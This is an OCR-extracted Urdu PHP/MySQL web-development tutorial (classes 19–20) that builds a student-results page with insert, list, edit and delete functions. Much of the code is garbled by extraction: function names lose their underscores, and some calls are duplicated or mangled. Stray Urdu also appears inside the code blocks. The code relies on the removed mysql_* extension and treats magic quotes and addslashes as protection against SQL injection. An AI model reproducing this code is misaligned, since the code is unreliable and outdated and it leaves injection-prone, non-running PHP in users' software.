  //checking for empty values
    if (empty ($Name) || empty ($Marks)) {
      error Message ("Cannot insert empty record" );
  //marks range
    if($Marks < 0 || $Marks > 99) {
      error Message ("Marks must be between 1-99");
  //max student name
    if(strlen(\$Name) > 40) {
      error Message ("Name is too long");
  //query
  $query = "INSERT INTO result(sname,marks)
            VALUES ('$Name', $Marks)";
  //executing query
    if (mysql query ($query)) {
      print "<div style='background: #FFFFCC; border: dashed 1px #CCCCCC'>
      Record added successfully</div>";
      print print Form();
                               //show form again
    }else{
      error_Message(mysql_error()); //if error in query
//error message
function error Message ($error) {
  $msg = "<div style='background:#FFFFCC;border:dashed 1px #CCCCCC'>
      $error <a href='javascript:history.go(-1)'>Back</a></div>";
  die ($msg);
}
//what to do
if($ POST['post']) {
  //if form is posted
  save Record();
}else{
  //first time print the form
  print print Form();
}
```

| Address Address http://localhost/mysql/new_reco | rd.php |      | ~ | ⇒ Go | Links | >> |
|-------------------------------------------------|--------|------|---|------|-------|----|
| Record added successfully                       |        | <br> |   |      |       | ^  |
|                                                 |        |      |   |      |       |    |
| Student Name                                    |        |      |   |      |       |    |
| Marks                                           |        |      |   |      |       |    |
| Add Record                                      |        |      |   |      |       |    |

# پیروگرام کیےکام کرتاہے؟

بالکل سادہ سایروگرام ہے جسمیں ہم نے مختلف کاموں کیلئے فنکشنز بنائیں ہیں۔ پہلافنکشن () cleanString ہے جوآپ پہلے پڑھ چکے ہیں یعنی یہ فارم کے دیلیوزے فالتوسیسز اور پیشل کیریکٹرزختم کریگا۔ دوسرافنکشن () print\_Fromرے فارم کو پرنٹ کریگا۔ جسمیں ہم نے ایک وریبل میں فارم بنایا ہے اور پھراسکوریٹرن کررہے ہیں۔تیسرافنکشن () school ہے جوایک نے ریکارڈ کو school کے ڈیٹا ہیں میں سٹور کر یگا۔اس فنکشن میں ہم POST ۱ ایرے سے ویلیوز حاصل کر کے اٹکو چیک کرتے ہیں اور پھرڈیٹا ہیں میں محفوظ کرتے ہیں۔اگر فارم میں کوئی فیلڈ خالی ہویانام 40 کریکٹرز سے زیادہ ہوں یا مارکس 0 سے کم یا 99 سے زیادہ ہوں تو ہم () error\_Message فنکشن کو کال کر کے ایک error جزید کررہے ہیں۔ یہاں اگرآپ دیکھیں تو ہم نے کیوری میں insert into کی شیمنٹ استعال کی ہے جوآپ پہلے پڑھ کیے ہیں یعنی نئی روانسرٹ کرنے کیلئے استعال ہوتا ہے۔اس کیوری کے values میں ہم فارم سے حاصل شدہ ویلیوز دے رہے ہیں۔اسکے بعد ہم () mysql\_query فنکشن سے کیوری کو execute کرتے ہیں ۔کامیابی کی صورت میں ہم OK کا پیغام دیتے ہیں اور فارم کے فنکشن کو دوبارہ کال کر رہے ہیں اگلے ریکارڈ کو انسرٹ کرنے کیلئے ، کوئی مسئلے کی صورت میں ایک error جزیث کر رہے ہیں۔اسکے بعد error\_Message () کافنکشن ہے جوایک سٹرنگ یعنی message کو argument کے طور پر لیتا ہے اور پھر اسکی فارمیٹنگ کر کے () die فنکشن کو یاس کرتا ہے۔ () die فنکشن سکر پٹ excution کو شاپ کرکے فارمیٹیڈ error دیکھا ئے گا۔آخر میں ہم [ ' post ] \$ post فیلڈ کی ویلیو چیک کرتے ہیں جو ہمارے فارم میں ایک hidden فیلڈ ہے اورجسکی ویلیو true ہے۔اگر اسکی ویلیو true ہوتو ہمارا فارم سمن ہوا ہے اور ہم () save\_Record فنکشن کو کال کر رہے ہیں تا کہ ویلیوز کوسٹور کرسکیں۔else میں ہم () print\_Fomr کے فنکشن کو کال کررہے ہیں یعنی اگر [ ' POST [ ' post نے موتو مطلب ابھی فارم سمٹ نہیں ہوا ہے اسلئے ہم فارم کو پرنٹ کررہے ہیں۔(بیسبق جاری رہے گا)۔ امید کرتا ہوں کہ آج کاسبق آپکو پیند آیا ہوگا۔دعاؤں میں یا در کھیں۔اللہ حافظ

> شکیل محمد خان shakeel599@gmail.com

### پی ایچ پی مائی سیکول اور ویب ڈویلپمنٹ کی انیسویں کلاس میں خوش آمدید

اسلام عليكم

امید کرتا ہوں کہ سب خیریت ہے ہوئے ہے پچپلی کلاس میں آپ نے مائی سیکول کے ساتھ کنکشن بنانا، کیوری چلانا، ریکارڈ انسرٹ کرنا، ریکارڈ حاصل کرنا وغیرہ سیکھا تھااورا بہم اس سبق کوآ گے بڑھاتے ہوئے کچھاور فنکشنز کود کیھتے ہیں۔ میما سے کس کے رصاب نے کیار ہوئے ۔ فنک شدیدہ بھریت کردے ہے۔ ساچہ ہے ماہ مدیدہ کردے سب ساچہ ہے ماہ مدیدہ ماہ سے

ٹیبل کے کی روکوحاصل کرنے کیلئے ہم نے دوفنکشنز پڑھے تھے()mysql\_fetch\_assocاور()mysql\_fetch\_lossorاس کے علاوہ کچھ اورفنکشنز ہیں جن میں()mysql\_fetch\_row پر بات کرتے ہیں۔آپ دوبارہ htdocs->mysql کے فولڈرے result.php کو کھولیں اورائمیں تبدیلی کرکے اسطرح کردیں اور کھراسکاریزلٹ دیکھ لیں:

```
<?php
```

```
//connection file
include "connection.php";
//query to execute
$Query = "SELECT * FROM result" ;
//executing query
$q Result = mysql query ($Query,$link) or die (mysql error());
if (mysql num rows ($q Result) <= 0) {
 die ("No record found");
//HTML table starts
print "
     SID
     Student Name
     Marks " ;
//getting recods and generating table (rows, cols)
while($Row = mysql_fetch_row($q_Result)) {
 print "". $Row[0]."
 " . $Row[1] . "
 " . $Row[2] . "";
//table ends
print "";
```

بالکل ای طرح پروگرام ہے لیکن یہاں ہم نے while اور ایک نومیریکل ایرے دیٹرن کرتا ہے۔ آپ دیکھ رے استعال کیا ہے۔ یہ فنکشن بھی resource result میں ایک argument میں ایک Row[2] اور ایک نومیریکل ایرے ریٹرن کرتا ہے۔ آپ دیکھ رہے ہیں کہ کالمزکی ویلیوز حاصل کرنے کہ ہے ہم[0] Row[4] اور [2] Row[4] کھور ہے ہیں۔ جہال 10 نڈیکس پر پہلے، 1 پردوسرے اور 2 پر تیسرے کالم کے ویلیوز سٹور ہیں۔

```
آپ نے دیکھا کہ کسی روکوحاصل کرنے کیلئے PHP بہت سار سے فنکشنز فراہم کرتی ہے اورسب تقریباً ایک جیسے ہیں جہاں صرف حاصل ہونے والی ایر بے مختلف ہوتی ہے۔ یعنی:
مختلف ہوتی ہے۔ یعنی:

mysql_fetch_assoc()

imysql_fetch_array()

فنکشن مونوں قتم کی ایر سے دیٹرن کرتا ہے۔ (ایسوسی ایڈیو ، نومیریکل)

mysql_fetch_array()

imysql_fetch_row()
```

اب ہم پچھاور فنکشنز کی طرف بڑھتے ہیں اورٹیبل کے کالم یعنی فیلڈ کے بارے میں معلومات حاصل کرنے والے فنکشنز کودیکھتے ہیں۔result.php کو تبدیل کرکے اسطرح کردیں۔

```
"بدیل ارکاسطرح اردین"

"/connection file
include "connection.php";
//query to execute
$Query = "SELECT * FROM result";
//executing query
$q Result = mysql_query ($Query,$link) or die (mysql_error());
if (mysql_num_rows ($q Result) <= 0) {
    die ("No record found");
}
print mysql_num_fields ($q Result) . " field(s) in result table";

">>

"Od ("No record found");

print mysql_num_fields ($q Result) . " field(s) in result table";

">>

"Od ("No record found");
```

جس طرحmysql\_num\_fields فنکشن کیوری ہے حاصل شدہ روز کی تعداد بتا تا ہے ای طرحmysql\_num\_fields فنکشن کیوری ہے حاصل میں mysql\_num\_fields فنکشن کیوری ہے حاصل ہونے والے کالمزیعنی فیلڈز کی تعدادریٹرن کرتا ہے۔ یوفنکشن argumen میں result اوپروالے کوڈ کی آؤٹ پٹ درکیجیں کہ آپ کے پاس کیا حاصل ہور ہا ہے۔ اگر کیوری ہے حاصل ہونے والے کالمز کے نام حاصل کرنے ہوتو اسکے ہم mysql\_field\_name کا مسلم کرتے ہیں۔ result.php کو تبدیل کر کے اسطرح کردیں:

```
=
```

```
//connection file
include "connection.php";
//query to execute
$Query = "SELECT * FROM result";
//executing query
$q_Result = mysql_query ($Query,$link) or die (mysql_error());
echo mysql_field_name ($q_Result, 0) . "<br>";
echo mysql_field_name ($q_Result, 1) . "<br>";
echo mysql_field_name ($q_Result, 2);
```

آپ آؤٹ پٹ میں دیکھیں گے کہ result ٹیبل میں جنتے کالم ہیں انکے نام پنج پر پرنٹ ہوجا کیں گے۔mysql\_field\_name کافنکشن دو

offset میں میں میکھیں گے کہ resource result اور دوسرا کالم offset جہاں پہلا فیلڈ 0 سے شروع ہوتا ہے۔ یعنی اگر offset میں ہم

offset کی میں توصطلب ہم پہلے کالم کو حاصل کرنا چاہتے ہیں ای طرح 1 دوسرے اور 2 تیسرے کالم کوظا ہر کرتا ہے۔

result.php کی بارے میں تمام معلومات ریٹرن کرتا ہے۔ سی پڑھتے ہیں جو کسی فیلڈ کے بارے میں تمام معلومات ریٹرن کرتا ہے۔ سی کو تبدیل کر کے اسطرح کردیں:

```
=
```

```
<?php
  //connection file
  include "connection.php";
  //query to execute
  $Query = "SELECT * FROM result";
  //executing query
 $q_Result = mysql_query($Query,$link) or die(mysql_error());
  // get column metadata
  $i = 0;
 while ($i < mysql num fields ($q Result)) {
    echo "Information for column $i:<br />\n" ;
    $meta = mysql fetch field ($q Result, $i);
    if (!$meta) {
      echo "No information available<br />\n" ;
    echo "
    name:
                  $meta->name
    not null:
                 $meta->not null
    numeric:
                 $meta->numeric
                 $meta->primary key
    primary key:
    table:
                 $meta->table
                 $meta->type
    type:
                 $meta->def
    default:
    ";
    $i++;
```

ہم نے انگے کے نام سے ایک وریبل بنایا ہے جس کا ہم while پیس کیوری سے حاصل ہونے والے فیلڈ کی تعداد کے ساتھ موازنہ کررہے ہیں۔ یعنی ہم تنام کالمزکے بارے میں معلومات حاصل کرنا چاہتے ہیں۔ اسکے بعدلوپ میں ہم نے() mysql\_fetch\_field فنکشن کا استعال کیا ہے جو کسی فیلڈ کے بارے میں معلومات فراہم کرتا ہے۔ یہ فنکشن دو arguments لیتا ہے۔ پہلا ایک resource result جو ہمارے پاس

```
//connection file
include "connection.php";
//query to execute
$Query = "SELECT sname,marks FROM result";
//executing query
$q_Result = mysql_query($Query,$link) or die(mysql_error());
$table = mysql_field_table($q_Result, 'sname');
echo $table;
?>
```

ٹیبل میں کسی کالم کےlength کے بارے معلومات حاصل کرنے کیلیے() mysql\_field\_len کافنکشن استعمال ہوتا ہے جود و length کیلیے arguments کے بہر کے اسکی resource result اور دوسرا فیلڈ offset مثلاً اگر معلوم کرنا ہو کہ sname فیلڈ میں ہم کتنے کر یکٹرز store کرسکتے ہیں یعنی اسکی length کتنی ہے جو کہ ہم ٹیبل بناتے وقت دیتے ہیں، تو اسطرح لکھیں گے:

```
//connection file
include "connection.php";
//query to execute
$Query = "SELECT sname,marks FROM result";
//executing query
$q_Result = mysql_query($Query,$link) or die(mysql_error());
$length = mysql_field_len($q_Result, 1);
echo $length;
?>
```

فیلڈ کے type کے بارے میں معلوم کرنے کیلئے() mysql\_field\_type کافٹکشن استعال ہوتا ہے۔اسی طرح دوarguments لیتا ہے۔ پہلا resource resultاور دوسرا فیلڈ offset۔کامیا بی کی صورت میں اس فیلڈ کا ڈیٹا ٹائپ ریٹرن کرتا ہے۔مثلاً:

```
resource result وردوسرافيلشف offset كامياني كي صورت مين اس فيلد كا وينا ثائب ريترن كرتا ب_مثلاً:
  <?php
     //connection file
     include "connection.php";
     //query to execute
     $Query = "SELECT * FROM result";
     //executing query
     $q_Result = mysql_query($Query,$link) or die(mysql_error());
     $type = mysql field type($q Result, 1);
     echo $type;
کسی فیلڈ کے flags کے بارے میں معلومات حاصل کرنے کیلئے mysql_field_flags کافنکشن استعال ہوتا ہے۔اگر آپ کو یاد کوتو ہم نے
result نیبل بناتے وقت sid کوAuto_incrementاور Primary key بھی دیا تھا جو اسکے flags ہیں۔ یہ فنکشن بھی اسی طرح دو
                                                                            arguments ليتا ہے۔مثلأ
  <?php
     //connection file
     include "connection.php";
     //query to execute
     $Query = "SELECT * FROM result";
     //executing query
     $q Result = mysql_query($Query,$link) or die(mysql_error());
     $flags = mysql field flags ($q Result, 0);
     echo $flags; //print (not_null primary_key auto_increment )
جس طرح كما تدروميك يرجم لسك و كيف كيك Show databases لكت تتح بالكل اى كام كيك يي التي يي () mysql_list_dbs كافتكشن
                                                   فراہم کرتی ہے۔ یہ فنکشنargument میں کنکشن لنگ لیتا ہے۔مثلاً:
  <?php
     //connection file
     include "connection.php";
     $db list = mysql list dbs ($link);
     while ($row = mysql fetch assoc($db list)) {
       echo $row['Database'] . "<br>\n";
یہ سکر پٹ تمام ڈیٹا بیسس کولٹ کی شکل میں پیچ پر برنٹ کر دے گا۔ بی فنکشن کامیابی کی صورت میں resouce ریٹرن کرتا ہے جسکو ہم
                                               mysql_fetch_assoc فنكشن ميں اس طرح استعال كررہے ہيں۔
```

```
//connection file
include "connection.php";
//query to execute
$Query = "SELECT * FROM result";
//executing query
$q_Result = mysql_query ($Query,$link) or die (mysql_error());
$type = mysql_field_type($q_Result, 1);
//free up the result
mysql_free_result ($q_Result);
//closing connection
mysql_close ($link);
echo $type;

?>
```

### (Magic Quotes) \*

پی ای پی سکر پٹ اکٹر اوقات ڈیٹا ایک و یب کلائٹ ہے حاصل کرتا ہے جس پرہم اعتبار نہیں کرسکتے کیونکہ جیسے کہ میں پہلے بتا چکا ہوں کہ ضروری نہیں کہ وہ ڈیٹا کو پروسس کرنے دیٹا سوفیصد درست ہوا ور ہوسکتا ہے کہ یوز رکڑ بڑ کرنے کیلئے کوئی غلاقتم یا فارمیٹ میں ڈیٹا سنڈ کرے۔اسلئے بیضر وری ہوجا تا ہے کہ ڈیٹا کو پروسس کرنے SQL سے پہلے اسکو چیک کیا جائے بعنی validate کیا جائے۔ معاملات کی مقصد ہوتا ہے اور ایک SQL ای واستعال کرتے ہوئے و query کے کوری کو غلا انفار میٹن پاس کرتا ہے اور آگر وہ معدورتا ہے اور ایک SQL این کریکٹر کو استعال کرتے ہوئے آپ کے کیوری کو غلا انفار میٹن پاس کرتا ہے اور آگر وہ execute ہوجائے تو آپ کی بہت سارے مسائل کا سامنا کرنا پڑے گا۔ جسکو استعال کرتے ہوئے کہتے ہیں۔ان پیش کریکٹر زمیں بیک سلیش (۱)، ڈیل کوٹ (")، سنگل کوٹ (") اور NULL شامل ہیں۔ان کریکٹر زکا SQL میں ایک مطلب ہوتا ہے اسلئے انکو کوری میں استعال کرنے ہے کہلے انکو escape کیا جاتا ہے ۔آپ نے کلاس نمبر 8 میں ایک فنکشن پڑھا تھا جہکا نام جاسکتے اسکٹے انکو و scape کوری میں استعال کرنے ہے کہا گیا ہے وہ وہ وہ وہ بیش کریکٹر ذائل طرح escape کرتا ہے۔جب ہم اس فنکشن کو کسٹرنگ پیں اواکسٹرنگو میں او انکشن کو کسٹرنگ بیں وہ وہ وہ میں تو آئیں موجود میڈ بیش کریکٹر ذائل طرح escape کرتا ہے۔جب ہم اس فنکشن کو کسٹرنگ بیں:

| تبدیل ہوجا تاہے | كريكثر | تبدیل جا تا ہے | كريكثر |  |  |
|-----------------|--------|----------------|--------|--|--|
| \"              | н      | \0             | NULL   |  |  |
| \\              | \      | \'             | '      |  |  |

Magic quotes کی آپشن ٹی انٹی ٹی و میں default طور پرenable وتا ہے جسکی سیننگ ہم php.ini میں کر سکتے ہیں۔ جب default و scape کی آپشز php.ini میں موجود ہیں اور بخود علی و بیٹا کلائٹ سے حاصل ہوتا ہے اسمیں موجود ہیں کر میکٹرزخود بخود auotes سے مصل ہوتا ہے اسمیں موجود ہیں اور بہتیں کو کی اضافی فنکشن استعال نہیں کرنے پڑتے ۔ آپ php.ini کو کھولیں اور اسمیں سرچ کریں "magic\_quotes\_gpo" تو ہوتے ہیں اور بہتیں کوئی اضافی فنکشن استعال نہیں کرنے پڑتے ۔ آپ php.ini کو کھولیں اور اسمیں سرچ کریں "magic\_quotes\_gpo" تو آپ ویکھیں گئے کہ اسکی ویلیو مام ہوگی ۔ اسبح بالکل نیچ ایک اور option ہوگی ویلیو option جسکی ویلیو off ہوگی ۔ اب ہم ان دوآپشن کے بارے میں پڑھتے ہیں ۔

اس آپٹن کا مطلب ہے کہ جو بھی ڈیٹا ہمارے پاس Get, Post یے cookieیا Get, Post سے حاصل ہوتا ہے وہ خود بخو د encode ہوگا۔ اسمیں gpc کا مطلب Get, Post, Cookie ہے۔ ان تینوں کے بارے میں آپ پڑھ چکے ہیں۔

ready : اس آپٹن کا مطلب ہے کہ وہ ڈیٹا جورن ٹائم پر حاصل ہورہا ہو، جیسے کہ ایک فائل ready کرنایا SQL کیوری کورن کر کے ڈیٹا ہیں سے کچھ حاصل کرنا وغیرہ۔

آ پ کہیں گے کہ بیکر مکٹرز کس طرح کیوری میں مسئلہ پیدا کرتے ہیں۔اسکی ایک مثال دیکھتے ہیں۔result.php میں دوبارہ آ جا نمیں اور مندرجہ ذیل کوڈ انسرٹ کرنے کے بعد آ وٹ پٹ دیکھ لیں:

```
=
```

<?php

```
//connection file
include "connection.php";
$name = "Yaser's";
$marks = 26;
```

 اچھا !اگرہمارے پاس میجک کوٹس on ہوتو کلائٹ کی طرف ہے آنے والا ڈیٹا خود بخو encode ہوگا لینی آئمیں موجود پیٹل کر بکٹر escape بنگے اور ہمیں (enable وغیرہ فنکشن ہے ڈیٹا کوگزار تانہیں پڑتا، لیکن اگر ہمیں معلوم کرنا ہوکہ آیا میجک کوٹس enable ہے کہ نہیں تو اسکے لئے ایک فنکشن استعال ہوتا ہے اور اگر false ہوتو وہ مارا کر میجک کوٹس on ہوں تو یہ true ہوتا ہے اور اگر false ہوتو وہ شاہوں تو یہ get\_magic\_qoutes\_pgc ہوتو ہوتا ہوتا ہے طرح اگر میجک کوٹس get\_magic\_quotes\_runtime کا فنکشن استعال ہوتا ہے اور یہ کی boolean کو چیک کرنا ہوتو اسکے لئے boolean ریٹرن کرتا ہے۔

چلئے ایک پروگرام بنا کرد کیھتے ہیں۔مندرجہ ذیل کوڈ کوmagic\_quotes.php کے نام سے محفوظ کریں۔



```
'?php
if($_POST['post']) {
    print $_POST['first_name'] . "<br>
    print addslashes($_POST['first_name']);
}

converted the post of the post of the post
```

پہلے ہم POST ایرے سے فارم کے first\_name کی ویلیو پرنٹ کررہے ہیں۔اسکے بعد () Post منٹشن سے addslashes کی ویلیو گزار کرریٹرن ویلیو پرنٹ کررہے ہیں۔اب آپ ٹیکسٹ بکس میں Pakistan کسنے کے بعد سمبٹ کریں تو آؤٹ پٹ میں آپ دیکھیں کے کہ چونکہ ہمارے پاس میجک کوش on میں اسلئے اس میں موجود سنگل کو ماخود بخود escape ہوجائے گا اور پہلا print کا شیمنٹ کے کہ چونکہ ہمارے پاس میجک کوش on میں اسلئے اس میں موجود سنگل کو ماخود بخود Pakistan کو جو جائے گا اور پہلا print کا شیمنٹ کے کہ چونکہ ہمارے پاس میجک کوش ماطرات کو کہ ہونگشن کے جو کہ واصلا کا میں میجک کوش نے لگا دیا ہے۔اسکٹے اس سے پہلے بید کھنا ضروری ہوتا ہے کہ میجک کوش میں موجود شیمیں ۔اسکٹے اس سے پہلے بید کھنا ضروری ہوتا ہے کہ میجک کوش میں موجود شیمیں ۔اویروالے پروگرام کو اسطر تکردیں۔

```
if (!get_magic_quotes_gpc() ) {
   $first_name = addslashes($_POST['first_name']);
} else {
   $first_name = $_POST['first_name'];
}
print $first_name;
```

پہلے ہم یہ چیک کرتے ہیں کہ میجک کوٹس آن ہے کہ ہیں اوراسکے بعد ()addslashes فنکشن کا استعال کررہے ہیں۔ای طرح کسی سڑنگ سے فالتو سلیشیز ختم کرنے کیلئے()stripslashes کافنکشن استعال ہوتا ہے جوآپ کلاس نمبر 8 میں پڑھ چکے ہیں۔ ا چھا!اب ہما پنے پروگرام کواگے بڑھاتے ہوئے اسکومزید بہتر بناتے ہیں۔آپnew\_record.php کودوبارہ کھولیں اور جوآپ نے پچھلے کلاس میں بنایا تھااوراسکوتھوڑا تبدیل کرکے اسطرح کردیں:

```
=
```

```
<?php
//connection file
include "connection.php";
//cleaning string
function cleanString($string) {
 $string = htmlspecialchars (trim($string));
 if(!get magic quotes gpc()){
   $string = addslashes ($string);
 return $string;
}
//function for new form
function print Form() {
 //new form var
 $newForm = "<form method=\"post\" action=\"{$ SERVER['PHP SELF']}\">
       New Result
       Student Name
       <input type=\"text\" name=\"sName\">
       Marks
       <input type=\"text\" name=\"sMarks\">
       <input type=\"submit\" value=\"Add Record\">
       <input type=\"hidden\" value=\"true\" name=\"post\">
       </form>";
 return $newForm;
}
//saving record
function save Record() {
 $Name = cleanString($ POST['sName']);
 $Marks = (int) cleanString($ POST['sMarks']);
 //checking for empty values
   if (empty ($Name) || empty ($Marks)) {
     error Message ("Cannot insert empty record" );
 //marks range
   if ($Marks < 0 || $Marks > 99) {
     error Message ("Marks must be between 1-99");
   }
        چاری ہے۔۔۔۔۔
```

```
//max student name
     if(strlen($Name) > 40) {
       error Message ( "Name is too long" );
   //query for inserting record
   $query = "INSERT INTO result(sname, marks)
            VALUES ('$Name', $Marks)";
   //executing query
     if (mysql query ($query)) {
       print "<div style='background:#FFFFCC;border:dashed 1px #CCCCCC'>
       Record added successfully</div>";
       print print Form(); //show form again
     }else{
       error Message(mysql error()); //if error in query
  //error message
  function error Message ($error) {
   $msg = "<div style='background:#FFFFCC;border:dashed1px #CCCCCC'>
       $error <a href='javascript:history.go(-1)'>Back</a></div>"
   die ($msg);
  //function for record listing
  function show Records List() {
   $Query = "SELECT * FROM result ORDER BY sid DESC" ;
   //executing query
   $q Result = mysql query ($Query) or
   error Message (mysql error());
   if (mysql num rows ($q Result) <= 0) {
     error Message ( "No record found" );
   print "
         SIDStudent Name
         Marks Edit Record
         Delete";
   //getting recods and generating table (rows,cols)
   while ($Row = mysql fetch assoc ($q Result)) {
     print "". $Row['sid']."
     " . $Row['sname'] . "
     " . $Row['marks'] . "
     <a href='edit.php?do=edit&sid=" .$Row['sid']
."'>Edit</a>
<a href='edit.php?do=del&sid=" .$Row['sid']."'>Delete</a>";
   print "";
    جاری ہے۔۔۔۔۔
```

12

11

10

8

Nabeel

Saleem Ahmed

Naeem Nonam

Asif Mobeen

15

66

86

53

Edit

Edit

Edit

Edit

Delete

Delete

Delete

```
//what to do
     if($ POST['post']) {
       //if form is posted
       save Record();
     }else{
       //first time print the form
       print print Form();
     //Result listing
     print "<h3 style='background:#EAEAEA;margin:0px;width=50%;'>
            Record Listing</h3>";
     show Records List();
                                                                                  🗸 🔁 Go
    http://localhost/mysql/new_record.php
                                                                                           Links
New Result
Student Name
Marks
   Add Record
Record Listing
       Student Name
                      Marks Edit Record Delete
sm
    Naser
                        34
                                Edit
                                         Delete
```

Torrad Tabal بالکل وہی مثال ہے صرف ہم نے ایک اور فنکشن () show\_record\_list کا اضافہ کر دیا ہے اور اس فنکشن میں موجود کوڈ آپ بہت تفصیل سے بڑھ ھے ہیں میرے خیال میں اس برمزید بحث کرنا ہے کار ہے۔ یہ فنکشن ٹیبل میں موجود تمام ریکارڈ زکوا کیے اسٹ کی شکل میں دیکھائے گا۔ آؤٹ پٹ میں اگر آ پ دیکھیں تولٹ میں دومزید کالمز کااضافہ ہواہے۔Edit اورDelete کے کالمزمیں ہم نے ہررو کے ساتھ edit.php کولنگ بنائے ہیں اور ساتھ میں ہم کچھ کیوری سرُنگز بھی بھیج رہے ہیں۔انشاء اللہ اگلے کلاس میں اس پر تفصیل سے بات ہوگی اور edit کا چیج بنا کیں گے جہاں ہم کوئی ریکارڈ delete update کرینگے۔اباجازت جاہتاہوں۔غلطی معاف، دعاؤں میں یادر کھیں۔**اللّٰہ حافظ** 

> شكيل محمد خان shakeel599@gmail.com 000000000000

## پی ایچ پی مانی سیکول اور ویب ڈویلپمنٹ کی بیسویں کلاس میں خوش آمدید

اسلام عليكم

امید کرتا ہوں کہ سب خیریت ہے ہونگے۔اس کلاس میں ہم کی ریکارڈ کو paging اولوں اولوں کے کیسی کی کلاس میں آپ نے delete واللہ کا میں آپ نے delete کانس خور ہے دیکھیں تو معلی اولوں اگر آپ delete کے نکس خور ہے دیکھیں تو معلی کا میں ہم delete کے نکس بنائے تھے۔آپ دوبار do اللہ اولی اس میں ہم اس کے نام ہے ہمیں پند چلے گا کہ ریکارڈ کو dit کر نا ہے یا اس میں ہم delete کرنا ہے بیا میں پہلا ما کے نام ہے ہمیں اس ریکارڈ کی یونیک بارہی ہے اور ہونکہ اوراس سے ہمیں اس ریکارڈ کی یونیک موادی ہے اس میں ویلیو ہمارے ٹیبل کے sid جوایک پرائمری کی ہے، پر مشمل ہے۔اور چونکہ اوراس سے ہمیں پند چلے گا کہ کس ریکارڈ کو delete والک کرنا ہے۔اسکی ویلیو ہمارے ٹیبل کے sid جوایک پرائمری کی ہے، پر مشمل ہے۔اور چونکہ کوڈلکھ کوڈلکھ کی اوراس سے ہمیں ایس نیڈیٹر کھولیس اوراسیس مندرجہ ذیل کوڈلکھ کوڈلکھ کی اوراس سے معلی کے اس کے موظ کریں۔

#### edit.php

```
<?php
  //connection file
  include "connection.php";
  //getting query strings
  $sid = $ GET['sid'];
  $do = $ GET ['do'];
  //what to do
  switch ($do) {
    case "edit": // if editing record, show edit form
      edit Record Form($sid);
      break:
    case "del": //if deleting record
      del Record($sid);
      break:
    case "save": //if saveing edited record
      save Record();
      break;
    default:
      error Message ("Invalid Page Request");
  جاری ہے۔۔۔۔۔
```

```
//validating requested id
function chkID($id) {
 $sid = intval($id);
 //if invalid
 if (empty ($sid) OR !is int ($sid)) {
   error Message ("Invalid Student ID");
 return $sid;
//edit form
function edit Record Form($id) {
 //validating $id
 $sid = chkID($id);
 //query (select all record from result table associated with this $id)
 $Query = "SELECT * FROM result WHERE sid = $sid" ;
 //executing query
 $Result = mysql query ($Query) or error_Message(mysql_error());
 // if no record found
 if (mysql num rows ($Result) <= 0) {
   error Message ( "No record Found" ) ;
 //get return row in $Row array
 $Row = mysql fetch assoc ($Result);
 //print the edit form and set elements values
 //using the $Row array
 print "<form method=\"post\" action=\"{$ SERVER['PHP SELF']}?do=save\">
   Edit Result
   <input type=\"text\" name=\"sName\" value=\"{$Row['sname']}\">
   Marks
   <input type=\"text\" name=\"sMarks\" value=\"{$Row['marks']}\">
   <input type=\"submit\" value=\" Save \">
   <input type=\"button\" value=\"Cancle\" onClick=\"history.go(-1);\">
   <input type=\"hidden\" value=\"{$Row['sid']}\" name=\"sid\">
   </form>";
}
```

بارى بــــــ

```
//deleting record
function del Record($id) {
  $sid = chkID($id);
  //executing delete query
  if(!mysql query("DELETE FROM result WHERE sid=$sid")) {
    error Message ( "Could not delete record < br> " .mysql error () );
  }
  print "<div style='background:#FFFFCC;border:dashed1px #CCCCCC'>
  Record Deleted Successfully<a href='new record.php'>Continue</a></div>"
}
//saving record
function save Record() {
  //getting form values
  //note: the sid is hidden field in
  //form contains the value of sid field
  $ID = chkID($ POST['sid']);
  $Name = cleanString($ POST['sName']);
  $Marks = (int) cleanString( $ POST['sMarks']);
  //checking for empty values
    if (empty ($Name) || empty ($Marks)) {
      error Message ("Cannot insert empty record" );
  //marks range
    if ($Marks < 0 || $Marks > 99) {
      error Message ("Marks must be between 1-99");
    //max student name
    if (strlen ($Name) > 40) {
      error Message ("Name is too long");
  //query for unpating record
  $query = "UPDATE result SET sname = '$Name',marks = $Marks
       WHERE sid = $ID";
  //executing query
    if (mysql query ($query)) {
      print "<div style='background:#FFFFCC;border:dashed 1px #CCCCCC'>
      Record Updated successfully
      <a href='new record.php'>Continue</a></div>" ;
    }else{
      error Message(mysql error()); //if error in query
}
```

?>

```
//error message
function error_Message($error) {
    $msg = "<div style='background: #FFFFCC; border: dashed lpx #CCCCCC'>
        $error <a href='javascript: history.go(-1)'>Back</a></div>";
    die($msg);
}

//cleaning string
function cleanString($string) {
    $string = htmlspecialchars(trim($string));
    if(!get_magic_quotes_gpc()) {
        $string = addslashes($string);
    }
    return $string;
}
```



# پروگرام کیے کام کرتاہے؟

edit.php میں بھی ہم نے مختلف کا موں کیلئے فنکشنز بنائے ہیں۔ سب سے پہلے ہم دونوں کیوری سٹرنگز کے ویلیوز کو \$\$ ماموں کیلئے فنکشنز بنائے ہیں۔ سب سے پہلے ہم دونوں کیوری سٹرنگز کے ویلیوز کو switch ہیں ہم تین فتم کے ویلیوز ہیجتے ہیں۔ اسکے بعد switch کا سٹیٹنٹ ہے جو 60\$ کو چیک کرتا ہے اور آپٹن کے مطابق ایک فنکشن کو کال کرتا ہے۔ 8 میں ہم تین فتم کے ویلیوز ہیجتے ہیں۔ اگر ریکارڈ کو edit کرنا ہوتو 00\$ میں اسلام اگر طواق میں نہ ہوتو پھر ہم delete کرنا ہوتو 10 میں نہ ہوتو پھر ہم default ہیں ایک error دیکھاتے ہیں۔ ایک اور فنکشن ChkID کا بنایا ہے جو آ نے والے 6 میں کہر لیتا ہے جہاں ہم Sid کو پاس کرتے ہیں۔ یہ فنکشن اس sarugument کرتا ہے اور arugument کرتا ہے والے 6 میں کرتے ہیں۔ یہ فنکشن اس

